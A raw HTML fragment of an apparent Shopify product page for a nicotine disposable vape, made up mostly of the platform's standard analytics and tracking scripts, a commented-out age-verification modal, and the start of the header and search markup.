<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 53678080154,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 53678080154,storefrontBaseUrl: "https://www.zmarksthespot.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1947795610","configuration":"{\"accountID\":\"RnYxRH\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Zmarksthespot","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"zmarksthespot.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.zmarksthespot.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":16.99,"currencyCode":"USD"},"product":{"title":"Strawberry Watermelon North FT12000 Disposable Vape","vendor":"Zmarksthespot","id":"8042010902682","untranslatedTitle":"Strawberry Watermelon North FT12000 Disposable Vape","url":"\/products\/strawberry-watermelon-north-ft12000-disposable-vape","type":""},"id":"44392374010010","image":{"src":"\/\/www.zmarksthespot.com\/cdn\/shop\/files\/StrawberryWatermelonNorthFT12000DisposableVape_1024x1024_2x_d96cb6ee-6300-4a20-b57d-90084ebb8f25.jpg?v=1706536257"},"sku":"Strawberry Watermelon North FT12000","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.zmarksthespot.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"53678080154","storefrontBaseUrl":"https:\/\/www.zmarksthespot.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":16.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Strawberry Watermelon North FT12000 Disposable Vape\",\"vendor\":\"Zmarksthespot\",\"id\":\"8042010902682\",\"untranslatedTitle\":\"Strawberry Watermelon North FT12000 Disposable Vape\",\"url\":\"\/products\/strawberry-watermelon-north-ft12000-disposable-vape\",\"type\":\"\"},\"id\":\"44392374010010\",\"image\":{\"src\":\"\/\/www.zmarksthespot.com\/cdn\/shop\/files\/StrawberryWatermelonNorthFT12000DisposableVape_1024x1024_2x_d96cb6ee-6300-4a20-b57d-90084ebb8f25.jpg?v=1706536257\"},\"sku\":\"Strawberry Watermelon North FT12000\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8042010902682,"gid":"gid:\/\/shopify\/Product\/8042010902682","vendor":"Zmarksthespot","type":"","handle":"strawberry-watermelon-north-ft12000-disposable-vape","variants":[{"id":44392374010010,"price":1699,"name":"Strawberry Watermelon North FT12000 Disposable Vape","public_title":null,"sku":"Strawberry Watermelon North FT12000"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8042010902682,"requestId":"3d92ca8f-a654-4106-b451-9ef473e69f97-1768932491"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 53678080154,
      theme_id: 148090716314,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.zmarksthespot.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.zmarksthespot.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.zmarksthespot.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":53678080154,"isMerchantRequest":null,"themeId":148090716314,"themeCityHash":"6120066437782428520","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8042010902682,"requestId":"3d92ca8f-a654-4106-b451-9ef473e69f97-1768932491","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":44392374010010,"productId":8042010902682,"productGid":"gid:\/\/shopify\/Product\/8042010902682","name":"Strawberry Watermelon North FT12000 Disposable Vape","price":"16.99","sku":"Strawberry Watermelon North FT12000","brand":"Zmarksthespot","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":44392374010010,"productId":8042010902682,"productGid":"gid:\/\/shopify\/Product\/8042010902682","name":"Strawberry Watermelon North FT12000 Disposable Vape","price":"16.99","sku":"Strawberry Watermelon North FT12000","brand":"Zmarksthespot","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/www.zmarksthespot.com\/products\/strawberry-watermelon-north-ft12000-disposable-vape"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.zmarksthespot.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.zmarksthespot.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="53678080154"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="148090716314"
  data-theme-name="Debut"
  data-theme-version="17.12.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.zmarksthespot.com/api/collect"
></script>
</head>

  <body class="template-product  ">
    <!-- Google Tag Manager (noscript) -->
    <noscript
      ><iframe
        src="https://www.googletagmanager.com/ns.html?id=GTM-PF3VXMCW"
        height="0"
        width="0"
        style="display:none;visibility:hidden"
      ></iframe
    ></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <!--       









<div id="prompt-background">
  <div id="age-check-prompt" class="modal-prompt">
    <div class="avinr-left">
      <img src="https://www.zmarksthespot.com/cdn/shop/files/logo_180x.png?v=1659796016">
    <h1>
      
Adults only (21+)

    </h1>
    <p>
      
By engaging with Zmarksthespot, you affirm that you are 21 years or older and acknowledge that our products contain nicotine, an addictive substance. We appreciate your compliance with our terms and conditions. 

    </p>
    </div>
    <div class="avinr-rght">
      <h2>AGE VERIFICATION</h2>
      <p>Please enter your date of birth. You must be 21 years or older to access this website.</p>
    <div class="age-box">
      <select name="bmonth" id="bmonth">
        
        <option value="1">- MM -</option>
        <option value="1">January</option>
        <option value="2">February</option>
        <option value="3">March</option>
        <option value="4">April</option>
        <option value="5">May</option>
        <option value="6">June</option>
        <option value="7">July</option>
        <option value="8">August</option>
        <option value="9">September</option>
        <option value="10">October</option>
        <option value="11">November</option>
        <option value="12">December</option>
        
      </select> 
      <select name="bday" id="bday">
        
        <option value="1">- DD -</option>
        <option value="1">1</option>
        <option value="2">2</option>
        <option value="3">3</option>
        <option value="4">4</option>
        <option value="5">5</option>
        <option value="6">6</option>
        <option value="7">7</option>
        <option value="8">8</option>
        <option value="9">9</option>
        <option value="10">10</option>
        <option value="11">11</option>
        <option value="12">12</option>
        <option value="13">13</option>
        <option value="14">14</option>
        <option value="15">15</option>
        <option value="16">16</option>
        <option value="17">17</option>
        <option value="18">18</option>
        <option value="19">19</option>
        <option value="20">20</option>
        <option value="21">21</option>
        <option value="22">22</option>
        <option value="23">23</option>
        <option value="24">24</option>
        <option value="25">25</option>
        <option value="26">26</option>
        <option value="27">27</option>
        <option value="28">28</option>
        <option value="29">29</option>
        <option value="30">30</option>
        <option value="31">31</option>
        
      </select>
      <select name="byear" id="byear">
        
        <option value="2025">- YYYY -</option>
        <option value="2023">2023</option>
        <option value="2022">2022</option>
        <option value="2021">2021</option>
        <option value="2020">2020</option>
        <option value="2019">2019</option>
        <option value="2018">2018</option>
        <option value="2017">2017</option>
        <option value="2016">2016</option>
        <option value="2015">2015</option>
        <option value="2014">2014</option>
        <option value="2013">2013</option>
        <option value="2012">2012</option>
        <option value="2011">2011</option>
        <option value="2010">2010</option>
        <option value="2009">2009</option>
        <option value="2008">2008</option>
        <option value="2007">2007</option>
        <option value="2006">2006</option>
        <option value="2005">2005</option>
        <option value="2004">2004</option>
        <option value="2003">2003</option>
        <option value="2002">2002</option>
        <option value="2001">2001</option>
        <option value="2000">2000</option>
        <option value="1999">1999</option>
        <option value="1998">1998</option>
        <option value="1997">1997</option>
        <option value="1996">1996</option>
        <option value="1995">1995</option>
        <option value="1994">1994</option>
        <option value="1993">1993</option>
        <option value="1992">1992</option>
        <option value="1991">1991</option>
        <option value="1990">1990</option>
        <option value="1989">1989</option>
        <option value="1988">1988</option>
        <option value="1987">1987</option>
        <option value="1986">1986</option>
        <option value="1985">1985</option>
        <option value="1984">1984</option>
        <option value="1983">1983</option>
        <option value="1982">1982</option>
        <option value="1981">1981</option>
        <option value="1980">1980</option>
        <option value="1979">1979</option>
        <option value="1978">1978</option>
        <option value="1977">1977</option>
        <option value="1976">1976</option>
        <option value="1975">1975</option>
        <option value="1974">1974</option>
        <option value="1973">1973</option>
        <option value="1972">1972</option>
        <option value="1971">1971</option>
        <option value="1970">1970</option>
        <option value="1969">1969</option>
        <option value="1968">1968</option>
        <option value="1967">1967</option>
        <option value="1966">1966</option>
        <option value="1965">1965</option>
        <option value="1964">1964</option>
        <option value="1963">1963</option>
        <option value="1962">1962</option>
        <option value="1961">1961</option>
        <option value="1960">1960</option>
        <option value="1959">1959</option>
        <option value="1958">1958</option>
        <option value="1957">1957</option>
        <option value="1956">1956</option>
        <option value="1955">1955</option>
        <option value="1954">1954</option>
        <option value="1953">1953</option>
        <option value="1952">1952</option>
        <option value="1951">1951</option>
        <option value="1950">1950</option>
        <option value="1949">1949</option>
        <option value="1948">1948</option>
        <option value="1947">1947</option>
        <option value="1946">1946</option>
        <option value="1945">1945</option>
        <option value="1944">1944</option>
        <option value="1943">1943</option>
        <option value="1942">1942</option>
        <option value="1941">1941</option>
        <option value="1940">1940</option>
      
      </select>
      <div style="clear:both; margin-bottom:15px"></div>
    </div>
    <button id="submit_birthdate" class="button-enter btn styled-submit submit-birth-date" onclick="ageCheck()" style="display:inline-block">Enter</button> 
    <span style="padding: 0 4px">or</span>
    <a href="http://google.com/" id="button-exit" name="button-exit">Exit</a>
  </div>
  </div>
</div>

<script>
 function ageCheck() {
   var min_age = 21;
   var year =   parseInt(document.getElementById('byear').value);
   var month =  parseInt(document.getElementById('bmonth').value);
   var day =    parseInt(document.getElementById('bday').value);
   var theirDate = new Date((year + min_age), month, day);
   var today = new Date;
   if ((today.getTime() - theirDate.getTime()) < 0) {
     window.location = 'http://google.com'; //enter domain url where you would like the underaged visitor to be sent to.
   } else {
     var days = 14; //number of days until they must go through the age checker again.
     var date = new Date();
     date.setTime(date.getTime()+(days*24*60*60*1000));
     var expires = "; expires="+date.toGMTString();
     document.cookie = 'isAnAdult=true;'+expires+"; path=/";
     location.reload();
   };
  };

  function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
      var c = ca[i];
      while (c.charAt(0)==' ') c = c.substring(1,c.length);
      if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
  };

  var isAnAdult = readCookie('isAnAdult');
  if (isAnAdult) {
    document.write("<style> #prompt-background { display: none; }</style>");
  };
</script>

<style>

.modal-prompt {
    background: #fff;
    border-radius: 2px;
    box-shadow: 0px 0px 10px rgba(0,0,0,0.5);
    width: 80%;
    height: auto;
    margin: 0 auto;
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 1000000;
    transform: translate(-50%, -50%);
}
  .modal-prompt:after{content:"";clear:both;}
  .avinr-left, .avinr-rght{width:50%;float: left;padding: 50px 35px 60px 35px;text-align: center;}
  
.avinr-left {
    background: #FFF;
    border-right: 1px solid;
}
.avinr-left p, .avinr-left h1 {
  color: #000;
}
  

#prompt-background {
  background: #000;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  width: 100%;
  height: 100%;
  position: fixed;
  left: 0;
  top: 0;
  z-index: 9999999;
}
  
.modal-prompt select { float: left; }
.age-box{
  display: flex;
  justify-content: space-between;
  grid-gap: 10px;
}
  .age-box select{
    width:100%;
  }
.submit-birth-date{
    width:100%;
    margin-top:15px;
  margin-bottom: 10px;
  }
  .submit-birth-date:hover{
  background-color: #a9302d !important;
  }
  #button-exit{
       width: 100%;
    display: flex;
    background-color: #a9302d;
    color: #ffffff;
    justify-content: center;
    padding: 10px 18px;
    text-transform: uppercase;
    margin-top:10px;
  }
   #button-exit:hover{
     background-color:#000000 !important;
   }
  
  @media screen and (max-width: 767px) {
.avinr-left, .avinr-rght{width:100%;}
}
  
</style>
 -->

    <a class="in-page-link visually-hidden skip-link" href="#MainContent">Skip to content</a><style data-shopify>

  .cart-popup {
    box-shadow: 1px 1px 10px 2px rgba(235, 235, 235, 0.5);
  }</style><div class="cart-popup-wrapper cart-popup-wrapper--hidden critical-hidden" role="dialog" aria-modal="true" aria-labelledby="CartPopupHeading" data-cart-popup-wrapper>
  <div class="cart-popup" data-cart-popup tabindex="-1">
    <div class="cart-popup__header">
      <h2 id="CartPopupHeading" class="cart-popup__heading">Just added to your cart</h2>
      <button class="cart-popup__close" aria-label="Close" data-cart-popup-close>X</button>
    </div>
    <div class="cart-popup-item">
      <div class="cart-popup-item__image-wrapper hide" data-cart-popup-image-wrapper data-image-loading-animation></div>
      <div class="cart-popup-item__description">
        <div>
          <h3 class="cart-popup-item__title" data-cart-popup-title></h3>
          <ul class="product-details" aria-label="Product details" data-cart-popup-product-details></ul>
        </div>
        <div class="cart-popup-item__quantity">
          <span class="visually-hidden" data-cart-popup-quantity-label></span>
          <span aria-hidden="true">Qty:</span>
          <span aria-hidden="true" data-cart-popup-quantity></span>
        </div>
      </div>
    </div>

    <a href="/cart" class="cart-popup__cta-link btn btn--secondary-accent">
      View cart (<span data-cart-popup-cart-quantity></span>)
    </a>

    <div class="cart-popup__dismiss">
      <button class="cart-popup__dismiss-button text-link text-link--accent" data-cart-popup-dismiss>
        Continue shopping
      </button>
    </div>
  </div>
</div>

<div id="shopify-section-header" class="shopify-section">
  <style>
    
      .site-header__logo-image {
        max-width: 95px;
      }
    

    
  </style>


<div id="SearchDrawer" class="search-bar drawer drawer--top critical-hidden" role="dialog" aria-modal="true" aria-label="Search" data-predictive-search-drawer>
  <div class="search-bar__interior">
    <div class="search-form__container" data-search-form-container>
      <form class="search-form search-bar__form" action="/search" method="get" role="search">
        <div class="search-form__input-wrapper">
          <input 
            type="text"
            name="q"
            placeholder="Search"
            role="combobox"
            aria-autocomplete="list"
            aria-owns="predictive-search-results"
            aria-expanded="false"
            aria-label="Search"
            aria-haspopup="listbox"
            class="search-form__input search-bar__input"
            data-predictive-search-drawer-input
            data-base-url="/search"
          />
          <input type="hidden" name="options[prefix]" value="last" aria-hidden="true" />
          <div class="predictive-search-wrapper predictive-search-wrapper--drawer" data-predictive-search-mount="drawer"></div>
        </div>

        <button class="search-bar__submit search-form__submit"
          type="submit"
          data-search-form-submit>
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
          <span class="icon__fallback-text">Submit</span>
        </button>
      </form>

      <div class="search-bar__actions">
        <button type="button" class="btn--link search-bar__close js-drawer-close">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close mobile-icon" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg>
          <span class="icon__fallback-text">Close search</span>
        </button>
      </div>
    </div>
  </div>
</div>


<div data-section-id="header" data-section-type="header-section" data-header-section>
  
    
      <style>
        .announcement-bar {
          background-color: #000000;
        }

        .announcement-bar__link:hover {
          

          
            
            background-color: #292929;
          
        }

        .announcement-bar__message {
          color: #ffffff;
        }
      </style>

      <div class="announcement-bar" role="region" aria-label="Announcement"><p class="announcement-bar__message">WARNING: This product contains nicotine. Nicotine is an addictive chemical.</p>
            
           
            
            
              
</div>

    
  
  
    <div class="double-announcement-bar">
      <div class="double-announcement-bar-inner">
        <p><i class="fa-solid fa-star"></i>5 Star Rating</p>
        <p><i class="fa-solid fa-truck"></i>Same day dispatch</p>
      </div>
    </div>
    
  <header class="site-header logo--center" role="banner">
    <div class="grid grid--no-gutters grid--table site-header__mobile-nav">
       
            <button type="button" class="btn--link site-header__icon" aria-controls="MobileNav"  aria-expanded="false" aria-label="Menu">
